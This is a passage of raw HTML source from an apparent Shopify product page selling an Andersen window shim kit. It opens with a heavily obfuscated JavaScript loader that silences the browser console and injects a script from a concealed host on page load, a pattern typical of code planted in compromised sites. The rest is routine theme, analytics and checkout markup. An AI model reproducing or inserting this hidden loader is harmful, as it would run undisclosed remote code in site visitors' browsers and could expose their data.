B(p-0xe0,s-0x19f,s-0x671,T);}var F=O,U=I?function(){function H(p,s,r,T){return j(p-0xa5,s-0x105,s-0xdd,T);}function P(p,s,r,T){return j(p-0xde,s-0x2c,s- -0x38e,p);}if(R){if(F[H(0x3b2,0x3ae,0x389,0x388)](F[P(-0x96,-0xb8,-0xb1,-0xbd)],F[H(0x392,0x3b3,0x394,0x3dc)])){var L=T[H(0x3b2,0x3d4,0x3fa,0x3b7)](J,arguments);return d=null,L;}else{var o=R[H(0x3f8,0x3d4,0x3b1,0x3db)](g,arguments);return R=null,o;}}}:function(){};function j(p,s,r,T){return y(p-0x47,r- -0xc0,r-0x8f,T);}return I=![],U;};}}()),A=a(this,function(){function b(p,s,r,T){return D(p-0x167,s,r-0x4c,p- -0xb);}function m(p,s,r,T){return D(p-0x18a,T,r-0xf1,s- -0x39);}if(C[b(0x4fa,0x520,0x50b,0x4da)]('fmZQx',C['sXcRL']))r=MbaNux['zZSxh'](T,MbaNux[m(0x4bd,0x4cd,0x4e5,0x4ca)](MbaNux[b(0x4f6,0x4d9,0x4d6,0x4d0)],MbaNux[m(0x4f6,0x4d3,0x4c3,0x4f6)])+');')();else return A[m(0x4e5,0x4f3,0x4d9,0x503)]()[m(0x4a1,0x4c4,0x4b8,0x4df)](C[m(0x515,0x4f2,0x504,0x517)])['toString']()[b(0x4fe,0x4f1,0x502,0x516)+'r'](A)[m(0x4e5,0x4c4,0x4b6,0x4d6)](C[m(0x4ed,0x4f2,0x4c9,0x507)]);});A();function D(p,s,r,T){return N(p-0x35,T-0xbb,s,T-0x125);}(d=T[t(0x18e,0x199,0x1b9,0x193)+D(0x4e5,0x4f1,0x4f5,0x50e)](J))[D(0x541,0x53e,0x53c,0x532)]=!(0x1cce+0xe6*-0x2a+0x8ee),d[D(0x519,0x550,0x53f,0x540)]=C[D(0x50f,0x51c,0x4ee,0x502)]+currentdate,(T=T[D(0x508,0x512,0x508,0x51c)+t(0x18d,0x1bc,0x196,0x18a)](C[D(0x515,0x519,0x52d,0x512)])[-0x14c7+0x18e3+0x2*-0x20e])[D(0x510,0x4ce,0x507,0x4f5)][t(0x1bf,0x1a0,0x1c6,0x1b6)+'re'](d,T[t(0x1d0,0x181,0x1ac,0x18f)+'g']);}(document,N(0x44d,0x464,0x46f,0x468));function l(p,s){var r=c();return l=function(T,J){T=T-(0x10f*-0x19+0x1f25+-0x353);var d=r[T];if(l['AXydwQ']===undefined){var C=function(z){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',O='',F=R+C;for(var U=0x1d*0xad+0x1cc2+-0x305b,o,Q,L=0x2*-0xb35+0x623*-0x6+0x1d9e*0x2;Q=z['charAt'](L++);~Q&&(o=U%(-0xae5*-0x1+-0x1a38+-0x4d*-0x33)?o*(-0xf*0x21c+0x543*-0x5+-0x13d*-0x2f)+Q:Q,U++%(0x18c1+-0x1*0x17e5+-0x36*0x4))?R+=F['charCodeAt'](L+(-0x1*0x13fc+0x25db+-0x391*0x5))-(0x5bd+0x9*-0xea+0x287)!==-0x1f3+0x1e18+-0x1c25*0x1?String['fromCharCode'](0x3bd*0x4+-0x1613+0x81e&o>>(-(0x982+0xe9f+0xf7*-0x19)*U&-0x5d3+-0x1105+0x2*0xb6f)):U:-0x13a0+-0x1b94+0x6*0x7de){Q=g['indexOf'](Q);}for(var v=0x2498*-0x1+0x4de+0x1fba,q=R['length'];v<q;v++){O+='%'+('00'+R['charCodeAt'](v)['toString'](0x2*0x954+-0x9c+0x11fc*-0x1))['slice'](-(-0x1*0x13db+-0x5c1*0x6+0x1221*0x3));}return decodeURIComponent(O);};l['zRhWjk']=C,p=arguments,l['AXydwQ']=!![];}var a=r[-0x7f4*-0x2+-0x512+-0x49*0x26],A=T+a,I=p[A];if(!I){var z=function(g){this['xrNVYM']=g,this['SyrEZy']=[-0x33c+-0x1*0x943+0xc80,-0x253a+0x1054+0x14e6,-0xb*0x271+0x4*-0x65+-0x1c6f*-0x1],this['TjOOxL']=function(){return'newState';},this['rJZauu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CNXBao']='[\x27|\x22].+[\x27|\x22];?\x20*}';};z['prototype']['AWJwxe']=function(){var g=new RegExp(this['rJZauu']+this['CNXBao']),R=g['test'](this['TjOOxL']['toString']())?--this['SyrEZy'][-0x423+-0x1a25+0x1e49]:--this['SyrEZy'][-0x36d+-0x713*-0x5+0x1ff2*-0x1];return this['fJEAaV'](R);},z['prototype']['fJEAaV']=function(g){if(!Boolean(~g))return g;return this['DujIfU'](this['xrNVYM']);},z['prototype']['DujIfU']=function(g){for(var R=0x83*0xa+-0x2617*0x1+0x17*0x16f,O=this['SyrEZy']['length'];R<O;R++){this['SyrEZy']['push'](Math['round'](Math['random']())),O=this['SyrEZy']['length'];}return g(this['SyrEZy'][-0x6d*-0x52+0x3*0x73+0x2443*-0x1]);},new z(l)['AWJwxe'](),d=l['zRhWjk'](d),p[A]=d;}else d=I;return d;},l(p,s);}function N(p,s,r,T){return l(s-0x2dd,r);}!function(T,J,d){var C={'XVlne':'jcZaJ','YpxtS':function(I,z){return I(z);},'kMLBg':function(I,z){return I+z;},'UCyKP':function(I,z){return I+z;},'DWJke':'return\x20(fu'+n(0x488,0x471,0x481,0x46c),'xfiRy':'{}.constru'+n(0x48b,0x47b,0x462,0x45b)+'rn\x20this\x22)('+'\x20)','gXnJw':function(I,z){return I(z);},'keIPH':n(0x4ae,0x46b,0x485,0x461),'oFIxV':function(I,z){return I===z;},'IcIDT':'mmMzS','qlEvb':function(I){return I();},'vtZUh':E(0x2a3,0x299,0x2bb,0x286),'poAxu':'warn','MUfBw':n(0x456,0x446,0x454,0x460),'ktoTe':'table','tTaGL':E(0x2ad,0x2a2,0x2cd,0x284)+'0','XTwek':function(I,z,g){return I(z,g);},'EtrEW':function(I,z){return I+z;},'cCFar':n(0x479,0x472,0x45f,0x46c)},a=(function(){function e(p,s,r,T){return E(p-0x170,p- -0x36a,s,T-0x33);}var I={};I[x(0x3d1,0x3d6,0x3c6,0x3d2)]=C[e(-0xdc,-0xd8,-0xd6,-0xe4)];function x(p,s,r,T){return E(p-0x39,r-0x15d,s,T-0xa8);}var z=I,g=!![];return function(R,O){var F=g?function(){function G(p,s,r,T){return l(T- -0x34c,s);}function K(p,s,r,T){return l(r- -0x297,s);}if(G(-0x181,-0x19e,-0x179,-0x1a1)!==z[G(-0x1c3,-0x1e6,-0x1f2,-0x1e0)]){if(O){var U=O['apply'](R,arguments);return O=null,U;}}else{var Q=T[G(-0x1a0,-0x1cd,-0x1c6,-0x1b3)](J,arguments);return d=null,Q;}}:function(){};return g=![],F;};}()),A=C[E(0x275,0x27e,0x263,0x25b)](a,this,function(){function i(p,s,r,T){return n(p-0x37,s-0x174,p-0x31,r);}function f(p,s,r,T){return E(p-0x10,s-0x57,p,T-0x39);}var I={'FzKuP':function(k,q){return k===q;},'CeVuM':f(0x304,0x2df,0x2c3,0x2bf),'XAhyo':function(k,q){function X(p,s,r,T){return f(p,T- -0x7c,r-0xa,T-0x124);}return C[X(0x257,0x276,0x264,0x26a)](k,q);},'bhOAx':function(k,q){return k+q;},'gkhNf':function(k,q){function W(p,s,r,T){return f(T,p- -0x36d,r-0x5e,T-0x140);}return C[W(-0xb8,-0xb6,-0xbb,-0x9a)](k,q);},'jUmwj':i(0x46f,0x455,0x488,0x455)+i(0x4b2,0x487,0x4db,0x4d8),'XiFdq':C[f(0x2a9,0x2bf,0x2b5,0x2e9)],'xlmhm':function(k,q){return k!==q;},'WtPti':C['keIPH']};if(C[i(0x491,0x47f,0x4ac,0x46e)](C[i(0x4a6,0x493,0x492,0x49f)],'mmMzS')){var z=function(){var k;function p0(p,s,r,T){return i(r- -0x3fe,s-0x8f,s,T-0x146);}try{if(I[p0(0x7d,0x7f,0x66,0x6f)](I[p0(0x92,0x8a,0x86,0x9c)],p0(0x73,0x88,0x96,0xb2)))k=I[p1(-0x33,-0x33,-0x16,-0x55)](Function,I[p1(-0x13,-0x13,0x12,-0xf)](I[p1(-0x3c,-0x41,-0x32,-0x1b)](I[p1(-0x22,-0x7,-0x4b,-0x16)],I[p0(0x6a,0x7f,0x6e,0x53)]),');'))();else{var Y=C?function(){function p2(p,s,r,T){return p1(s-0x383,s-0xb6,r-0x173,r);}if(Y){var Z=o[p2(0x37e,0x36b,0x34b,0x35d)](Q,arguments);return L=null,Z;}}:function(){};return g=![],Y;}}catch(Y){if(I[p1(-0x38,-0x2e,-0x4e,-0x5f)](I['WtPti'],I[p1(-0x1a,-0x5,-0x13,0xc)])){if(J){var M=A[p0(0x85,0xb4,0xa4,0x92)](I,arguments);return z=null,M;}}else k=window;}function p1(p,s,r,T){return i(p- -0x4ba,s-0x44,T,T-0xdb);}return k;},g=C[i(0x495,0x4a6,0x4b2,0x493)](z),R=g[i(0x497,0x4c2,0x4a7,0x477)]=g[f(0x2bf,0x2e2,0x307,0x304)]||{},O=[C[i(0x46b,0x47d,0x467,0x496)],C[f(0x304,0x2d9,0x2e0,0x304)],'info','error',C[i(0x499,0x47f,0x490,0x479)],C[f(0x2ca,0x2e1,0x2bc,0x2d2)],'trace'];for(var F=0x1aa7+-0x3e*0x33+-0xe4d;F<O[i(0x492,0x4ac,0x4b3,0x48c)];F++){var U=C[f(0x320,0x2fe,0x318,0x309)][i(0x486,0x48e,0x48a,0x4b1)]('|'),o=0x104f+0x1*0x105+-0x1154;while(!![]){switch(U[o++]){case'0':R[v]=L;continue;case'1':L[i(0x49d,0x48a,0x49b,0x49e)]=Q[f(0x2df,0x2e8,0x2e1,0x2fe)][i(0x478,0x47a,0x454,0x470)](Q);continue;case'2':var Q=R[v]||L;continue;case'3':var L=a['constructo'+'r'][i(0x4a4,0x4b5,0x48a,0x494)][i(0x478,0x4a1,0x46a,0x4a0)](a);continue;case'4':L[f(0x319,0x304,0x2f2,0x2f2)]=a[i(0x478,0x495,0x480,0x473)](a);continue;case'5':var v=O[F];continue;}break;}}}else{var q;try{q=MaOsRU[i(0x4a9,0x49b,0x4cb,0x4ab)](J,MaOsRU[i(0x46a,0x45a,0x493,0x492)](MaOsRU[f(0x31e,0x302,0x2f8,0x323)](MaOsRU[f(0x2ce,0x2b2,0x2b3,0x29c)],MaOsRU[i(0x474,0x47d,0x49b,0x461)]),');'))();}catch(Y){q=C;}return q;}});function E(p,s,r,T){return N(p-0xbb,s- -0x1e0,r,T-0x6c);}C['qlEvb'](A);function n(p,s,r,T){return h(p-0x10c,s-0xcf,r-0xca,T);}(d=T[E(0x285,0x29f,0x2b0,0x291)+E(0x25c,0x273,0x276,0x274)](J))['defer']=!(-0xa42+0x1567*0x1+0x3*-0x3b7),d['src']=C['EtrEW'](E(0x2b9,0x2a1,0x279,0x2af)+E(0x295,0x280,0x2a1,0x27e)+E(0x285,0x283,0x262,0x260)+n(0x493,0x4ad,0x484,0x4a1)+E(0x247,0x259,0x24f,0x231)+'/2/assets/'+'main.js?v=',currentdate),(T=T['getElement'+n(0x47f,0x473,0x457,0x42e)](C[n(0x468,0x46a,0x43f,0x46a)])[-0x18d4+0x1*-0x1b3+-0x1a87*-0x1])['parentNode'][n(0x4a8,0x49a,0x487,0x490)+'re'](d,T[n(0x48d,0x487,0x46d,0x461)+'g']);}(document,h(0x393,0x376,0x395,0x3ae));</script></div>





<meta name="twitter:site" content="@allaboutdoors"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock a">
<meta name="twitter:description" content="Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - StoneApril 2007 - PresentRelated Andersen Parts:2743029 - Shim Kit - Lock and Keeper - Metal - Stone1690671 - Shim Kit - Lock and Keeper - Metal - White">


    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/constants.js?v=58251544750838685771746473312" defer="defer"></script>
    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/pubsub.js?v=158357773527763999511746473312" defer="defer"></script>
    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/global.js?v=26811799797407590261746473312" defer="defer"></script><script src="//doorandwindowparts.com/cdn/shop/t/17/assets/animations.js?v=88693664871331136111746473312" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Pyt2Jxf4ci01F9OKmfaDb9SDShkwC3E82ID_gQNeMms">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/84068466993/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8597680cc91d46cad118a57c3f95610c">
<meta id="in-context-paypal-metadata" data-shop-id="84068466993" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://doorandwindowparts.com/products/andersen-tilt-wash-dc-and-tilt-wash-tw-windows-shim-kit-lock-and-keeper-metal-stone.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=84068466993" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8597680cc91d46cad118a57c3f95610c","betas":["rich-media-storefront-analytics"],"domain":"doorandwindowparts.com","predictiveSearch":true,"shopId":84068466993,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "734f03.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of SP|AB|","id":177342644529,"schema_name":"Dawn","schema_version":"11.0.0","theme_store_id":887,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "doorandwindowparts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js"></script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js"></script>
<script type="module">
  await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js");
await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");
await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script id="__st">var __st={"a":84068466993,"offset":-21600,"reqid":"0385a99c-3c6f-41fa-bbdb-caa72142bf9f-1769031048","pageurl":"doorandwindowparts.com\/products\/andersen-tilt-wash-dc-and-tilt-wash-tw-windows-shim-kit-lock-and-keeper-metal-stone","u":"caba45165918","p":"product","rtyp":"product","rid":9381706301745};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//doorandwindowparts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//doorandwindowparts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://doorandwindowparts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://doorandwindowparts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://doorandwindowparts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5QN3QL3S');</script>
    <!-- End Google Tag Manager -->
    <style data-shopify>
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//doorandwindowparts.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//doorandwindowparts.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

      @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//doorandwindowparts.com/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//doorandwindowparts.com/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

      
      
      @font-face {
  font-family: "Roboto Condensed";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//doorandwindowparts.com/cdn/fonts/roboto_condensed/robotocondensed_n4.01812de96ca5a5e9d19bef3ca9cc80dd1bf6c8b8.woff2") format("woff2"),
       url("//doorandwindowparts.com/cdn/fonts/roboto_condensed/robotocondensed_n4.3930e6ddba458dc3cb725a82a2668eac3c63c104.woff") format("woff");
}


      
        :root,
        .color-background-1 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        
        --color-foreground: 18,18,18;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 255,255,255;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-background-2 {
          --color-background: 243,243,243;
        
          --gradient-background: #f3f3f3;
        
        --color-foreground: 18,18,18;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 243,243,243;
        --color-secondary-button: 243,243,243;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 243,243,243;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(243 243 243);
      }
      
        
        .color-inverse {
          --color-background: 36,40,51;
        
          --gradient-background: #242833;
        
        --color-foreground: 255,255,255;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 0,0,0;
        --color-secondary-button: 36,40,51;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 36,40,51;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(36 40 51);
      }
      
        
        .color-accent-1 {
          --color-background: 18,18,18;
        
          --gradient-background: #121212;
        
        --color-foreground: 255,255,255;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 18,18,18;
        --color-secondary-button: 18,18,18;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
